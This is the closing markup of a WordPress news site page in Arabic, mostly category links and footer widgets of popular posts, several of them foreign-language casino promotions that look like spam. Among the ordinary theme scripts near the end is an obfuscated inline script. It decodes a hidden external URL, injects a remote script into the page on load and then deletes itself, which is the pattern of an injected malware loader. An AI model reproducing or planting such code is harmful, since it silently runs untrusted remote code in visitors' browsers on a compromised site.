	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">4 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"b6fbf8f4b2","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
